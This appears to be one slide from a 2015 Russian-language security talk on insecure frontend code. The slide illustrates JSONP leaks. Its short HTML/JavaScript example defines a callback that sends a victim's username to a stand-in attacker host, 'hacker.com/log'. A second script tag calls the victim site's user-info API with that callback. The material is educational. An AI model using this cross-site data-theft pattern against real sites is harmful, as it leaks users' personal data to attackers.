 JSONP leaks
© 2002—2015, Digital Security 48
(Не)безопасный frontend
http://habrahabr.ru/post/186160/
<script>
function func(obj) {
var url = "http://hacker.com/log?val="+obj['username'];
$.get(url);
}
</script>
<script src="http://victim.com/api/getUserInfo?callback=func">
</script>
 